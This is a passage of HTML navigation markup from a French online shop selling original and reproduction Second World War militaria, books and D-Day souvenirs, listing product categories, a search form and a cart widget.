            <a href="https://www.paratrooper.fr/fr/240-vehicule">Véhicules</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>THEMATIQUES US</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/245-airborne">AIRBORNE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/229-casque-m1">CASQUE M1</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/232-couteaux">COUTEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/234-demolition">DEMOLITION</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/253-drapeaux">DRAPEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/17-insignes-et-decorations">INSIGNES ET DECORATIONS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/233-medical">MEDICAL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/252-military-police">MILITARY POLICE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/12-personnel-feminin">PERSONNEL FEMININ</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/247-sweetheart">SWEETHEART</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/249-troupes-de-montagne-fssf">TROUPES DE MONTAGNE &amp; FSSF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/228-us-navy">US NAVY</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/226-usaaf">USAAF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/227-usmc">USMC</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>AUTRES NATIONALITÉS</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/221-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/223-autres">Autres</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/219-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/224-canadien">Canadien</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/220-francais">Français</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/222-japonais">Japonais</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                            
                                                                                <li class="title"><b>AUTRES EPOQUES</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/263-conflits-contemporains">Conflits contemporains</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/217-coree-vietnam">Corée &amp; Vietnam</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/215-world-war-i">World War I</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/4-reproduction" >
                    Reproduction

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Américain</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/283-accessoires-">Accessoires</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/27-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/281-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/278-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/293-effets-personnel">Effets personnels</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/280-equipements">Equipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/285-hygiene">Hygiène</a>
                    </li>
            <li class="has-sub">
            <a href="https://www.paratrooper.fr/fr/282-insignes-decorations">Insignes &amp; Décorations</a>
                            <span class="arrow closed"></span>
                            <li >
            <a href="https://www.paratrooper.fr/fr/290-decorations">Décorations</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/288-grades">Grades</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/291-insignes">Insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/289-insignes-d-epaule">Insignes d&#039;épaule</a>
                    </li>
    
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/286-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/279-uniformes">Uniformes</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Thématiques</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/287-airborne">Airborne</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/292-medical">Médical</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/24-personnel-feminin">Personnel féminin</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Autres nationalités</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/275-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/276-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/284-francais">Français</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Peinture</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/184-bombe-de-peinture-400-ml">Bombe de peinture, 400 ml</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/185-pot-de-peinture-1-kg">Pot de peinture, 1 kg</a>
                    </li>
        
                                                                                <li class="title"><b>Plaques d&#039;identité</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/183-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/5-librairie" >
                    Librairie

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Librairie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/31-editions-d-day-experience">Éditions D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/32-bandes-dessinees">Bandes dessinées</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/33-militaria">Militaria</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/34-historique">Historique</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/35-guides-touristiques-cartes">Guides touristiques / Cartes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/36-divers">Divers</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/205-livres-d-occasion">Livres d&#039;occasion </a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/200-us-tactical" >
                    US TACTICAL

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/6-souvenirs" >
                    Souvenirs

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Vêtements</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/152-polos">Polos</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/153-sweats">Sweats</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/154-t-shirts">T-shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/213-blousons">Blousons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/260-divers">Divers</a>
                    </li>
        
                                                                                <li class="title"><b>Casquettes</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/39-casquettes">Casquettes</a>
                    </li>
        
                                                                                <li class="title"><b>Accessoires</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/155-chapeaux-bonnets">Chapeaux, bonnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/156-lunettes-de-soleil">Lunettes de soleil</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/157-ceintures">Ceintures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/158-parapluies">Parapluies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/159-sacs-porte-monnaie">Sacs, porte-monnaie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/160-drapeaux">Drapeaux</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Papeterie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/161-blocs-notes">Blocs-notes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/162-stylos-crayons">Stylos, crayons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/163-accessoires-de-bureau">Accessoires de bureau</a>
                    </li>
        
                                                                                <li class="title"><b>Art de la table</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/164-boites-a-biscuits">Boîtes à biscuits</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/165-sets-de-table">Sets de table</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/166-mugs-et-tasses">Mugs et tasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/168-verres-a-liqueur">Verres à liqueur</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>A collectionner</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/169-pieces-medailles-insignes">Pièces, médailles, insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/172-pin-s">Pin&#039;s</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/174-magnets">Magnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/177-statues-figurines">Statues, figurines</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/170-zippos-briquets">Zippos, briquets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/171-portes-cles">Porte-clés</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/173-des-a-coudre">Dés à coudre</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/44-cartes-postales">Cartes Postales</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/175-boules-a-neige">Boules à neige</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/45-maquettes">Maquettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/176-flasques">Flasques</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/46-coutellerie">Coutellerie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/191-plaques-de-vehicule">Plaques de véhicule</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/47-autocollants">Autocollants</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/193-plaques-publicitaires">Plaques publicitaires</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/264-boules-de-noel-">Boules de Noël</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Divers</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/192-dvd-blu-ray">DVD / Blu-ray</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/50-boutique-officielle-d-day-experience">Boutique officielle D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/190-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/204-80e-anniversaire-du-debarquement">Anniversaire du Débarquement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/261-coquelicots">Coquelicots</a>
                    </li>
        
                                                                                <li class="title"><b>Enfants</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/178-peluches">Peluches</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/179-jeux-jouets">Jeux, jouets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/180-vetements">Vêtements</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Produits locaux</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/259-produits-locaux">Produits locaux</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://dday-experience.com/" >
                    D-DAY Experience

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/nous-contacter" >
                    Contact

                    
                                    </a>                

                
                            </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>

	</div>

	<ul class="networks-container flex-center">
		<li><a href="https://www.instagram.com/paratrooper_normandy" target="_blank"><i class="fab fa-instagram"></i></a></li>
		<li><a href="https://www.facebook.com/ParatrooperNormandy/" target="_blank"><i class="fab fa-facebook"></i></a></li>
	</ul>

	<div class="flex-column-center">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/payments-methods.png">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypa-all.png">
		<p class="paypal-mark"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypal-4x.svg" alt="paypal"><span class="paypal-button-text"> 4X sans frais Paypal</span></p>
	</div>
</div>

<div class="mobile-search">
	<div class="search">
		<form class="search-widget w-100" method="get" action="//www.paratrooper.fr/fr/recherche" data-search-controller-url="//www.paratrooper.fr/fr/recherche">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Rechercher un produit de la boutique..." value="">

    <ul>
            </ul>
</form>
	</div>
</div>

<div class="main-header">
	<div class="top-menu">
		<div class="lang-selector">
			<div class="current">
	Français <i class="fas fa-chevron-down"></i>

	<ul class="dropdown">
					<li><a href="https://www.paratrooper.fr/fr/9-coiffures" class="dropdown-item" data-iso-code="fr">Français</a></li>
					<li><a href="https://www.paratrooper.fr/en/9-headgears" class="dropdown-item" data-iso-code="en">English</a></li>
			</ul>
</div>
		</div>

		<div class="logo-container">
			<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>
		</div>

		<div class="links">
				<a href="https://www.paratrooper.fr/fr/connexion?back=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Fmon-compte"
		title="Identifiez-vous" rel="nofollow">
		<i class="fas fa-user"></i>
		<span class="mobile-hide">Connexion</span>
	</a>
<div id="_desktop_cart">
	<div class="blockcart cart-preview inactive" data-refresh-url="//www.paratrooper.fr/fr/module/ps_shoppingcart/ajax">
		<a rel="nofollow"
			aria-label="Lien du panier contenant 0 produit(s)"
			href="//www.paratrooper.fr/fr/panier?action=show">
		
			<i class="fas fa-shopping-cart"><span class="number">0</span></i> <span class="mobile-hide">Panier (0)</span>
			
		</a>
	</div>
</div>
		</div>
	</div>

	<div class="search">
		<form class="search-widget w-100" method="get" action="//www.paratrooper.fr/fr/recherche" data-search-controller-url="//www.paratrooper.fr/fr/recherche">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Rechercher un produit de la boutique..." value="">

    <ul>
            </ul>
</form>
	</div>

	<div class="menu-real-container">
		        <ul class="menu-container">
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/" >
                    Accueil

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/3-original" >
                    Original

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                            
                                                                                <li class="title"><b>US ARMY</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/16-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/211-british-made">British-Made</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/238-campement">Campement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/11-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/9-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/246-documents-cartes-photographies">Documents, cartes &amp; photographies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/251-dog-tags">Dog Tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/258-effets-religieux">Effets religieux</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/13-equipements">Équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/256-hygiene-">Hygiène</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/250-lunettes">Lunettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/255-optique-boussole">Optique &amp; boussole</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/241-petits-equipements">Petits équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/254-protection-gaz">Protection gaz</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/235-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/239-signal-corps">Signal Corps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/18-sports-et-divertissements">Sports et divertissements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/242-survie">Survie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/243-tankiste">Tankiste</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/10-uniformes">Uniformes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/240-vehicule">Véhicules</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>THEMATIQUES US</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/245-airborne">AIRBORNE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/229-casque-m1">CASQUE M1</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/232-couteaux">COUTEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/234-demolition">DEMOLITION</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/253-drapeaux">DRAPEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/17-insignes-et-decorations">INSIGNES ET DECORATIONS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/233-medical">MEDICAL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/252-military-police">MILITARY POLICE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/12-personnel-feminin">PERSONNEL FEMININ</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/247-sweetheart">SWEETHEART</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/249-troupes-de-montagne-fssf">TROUPES DE MONTAGNE &amp; FSSF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/228-us-navy">US NAVY</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/226-usaaf">USAAF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/227-usmc">USMC</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>AUTRES NATIONALITÉS</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/221-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/223-autres">Autres</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/219-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/224-canadien">Canadien</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/220-francais">Français</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/222-japonais">Japonais</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                            
                                                                                <li class="title"><b>AUTRES EPOQUES</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/263-conflits-contemporains">Conflits contemporains</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/217-coree-vietnam">Corée &amp; Vietnam</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/215-world-war-i">World War I</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/4-reproduction" >
                    Reproduction

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Américain</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/283-accessoires-">Accessoires</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/27-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/281-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/278-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/293-effets-personnel">Effets personnels</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/280-equipements">Equipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/285-hygiene">Hygiène</a>
                    </li>
            <li class="has-sub">
            <a href="https://www.paratrooper.fr/fr/282-insignes-decorations">Insignes &amp; Décorations</a>
                            <span class="arrow closed"></span>
                            <li >
            <a href="https://www.paratrooper.fr/fr/290-decorations">Décorations</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/288-grades">Grades</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/291-insignes">Insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/289-insignes-d-epaule">Insignes d&#039;épaule</a>
                    </li>
    
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/286-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/279-uniformes">Uniformes</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Thématiques</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/287-airborne">Airborne</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/292-medical">Médical</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/24-personnel-feminin">Personnel féminin</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Autres nationalités</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/275-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/276-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/284-francais">Français</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Peinture</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/184-bombe-de-peinture-400-ml">Bombe de peinture, 400 ml</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/185-pot-de-peinture-1-kg">Pot de peinture, 1 kg</a>
                    </li>
        
                                                                                <li class="title"><b>Plaques d&#039;identité</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/183-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/5-librairie" >
                    Librairie

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Librairie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/31-editions-d-day-experience">Éditions D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/32-bandes-dessinees">Bandes dessinées</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/33-militaria">Militaria</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/34-historique">Historique</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/35-guides-touristiques-cartes">Guides touristiques / Cartes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/36-divers">Divers</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/205-livres-d-occasion">Livres d&#039;occasion </a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/200-us-tactical" >
                    US TACTICAL

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/6-souvenirs" >
                    Souvenirs

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Vêtements</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/152-polos">Polos</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/153-sweats">Sweats</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/154-t-shirts">T-shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/213-blousons">Blousons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/260-divers">Divers</a>
                    </li>
        
                                                                                <li class="title"><b>Casquettes</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/39-casquettes">Casquettes</a>
                    </li>
        
                                                                                <li class="title"><b>Accessoires</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/155-chapeaux-bonnets">Chapeaux, bonnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/156-lunettes-de-soleil">Lunettes de soleil</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/157-ceintures">Ceintures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/158-parapluies">Parapluies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/159-sacs-porte-monnaie">Sacs, porte-monnaie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/160-drapeaux">Drapeaux</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Papeterie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/161-blocs-notes">Blocs-notes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/162-stylos-crayons">Stylos, crayons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/163-accessoires-de-bureau">Accessoires de bureau</a>
                    </li>
        
                                                                                <li class="title"><b>Art de la table</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/164-boites-a-biscuits">Boîtes à biscuits</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/165-sets-de-table">Sets de table</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/166-mugs-et-tasses">Mugs et tasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/168-verres-a-liqueur">Verres à liqueur</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>A collectionner</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/169-pieces-medailles-insignes">Pièces, médailles, insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/172-pin-s">Pin&#039;s</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/174-magnets">Magnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/177-statues-figurines">Statues, figurines</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/170-zippos-briquets">Zippos, briquets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/171-portes-cles">Porte-clés</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/173-des-a-coudre">Dés à coudre</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/44-cartes-postales">Cartes Postales</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/175-boules-a-neige">Boules à neige</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/45-maquettes">Maquettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/176-flasques">Flasques</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/46-coutellerie">Coutellerie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/191-plaques-de-vehicule">Plaques de véhicule</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/47-autocollants">Autocollants</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/193-plaques-publicitaires">Plaques publicitaires</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/264-boules-de-noel-">Boules de Noël</a>
                    </li>
        
                                                                    </ul>
